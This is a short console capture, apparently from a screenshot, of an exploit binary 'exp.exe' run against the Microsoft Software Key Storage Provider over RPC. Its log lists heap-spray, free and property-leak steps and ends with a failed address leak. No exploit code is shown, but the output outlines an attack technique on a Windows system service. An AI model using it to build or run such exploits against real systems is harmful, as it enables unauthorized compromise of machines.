 Command Prompt
c:\Workspace>exp.exe
[*] Using provider: Microsoft Software Key Storage Provider
[+] Acquired RPC Binding Handle : 0x1968e7e2620
[+] Created control Context Object : 0x1968e7e1f30
[+] Created control Provider Object
[*] Sprayed 256 Provider Objects
[*] Sprayed 256 Memory Buffers
[*] Freed 128 Memory Buffers
[*] Set Use Context property, size written = 48
[+] Retrieved Use Context property, size received = 50
[+] Leaked Provider Object address : 0x0
[-] Failed leak, launch exploit again.